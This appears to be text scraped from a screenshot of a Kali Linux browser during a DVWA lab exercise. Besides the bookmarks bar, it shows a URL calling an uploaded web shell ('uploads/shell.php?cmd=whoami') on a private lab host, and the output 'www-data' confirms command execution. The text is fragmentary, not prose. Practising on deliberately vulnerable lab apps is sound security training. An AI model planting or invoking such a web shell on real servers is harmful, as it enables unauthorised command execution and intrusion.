 192.168.57.30/dvwa/hackable
192.168.57.30/dvwa/hackable/uploads/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data